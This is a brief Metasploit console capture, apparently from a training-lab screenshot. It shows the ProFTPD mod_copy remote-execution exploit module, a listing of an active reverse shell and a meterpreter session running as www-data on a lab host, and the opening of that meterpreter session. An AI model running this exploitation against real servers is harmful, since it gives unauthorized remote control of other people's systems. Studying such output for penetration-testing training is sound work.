 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell cmd/unix  192.53.79.2:4444 -
192.53.79.3:57360
(192.53.79.3)
2  meterpreter x86/li  www-data @ target1.  192.53.79.2:4433 -
nux  ine.local  192.53.79.3:42082
(192.53.79.3)
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >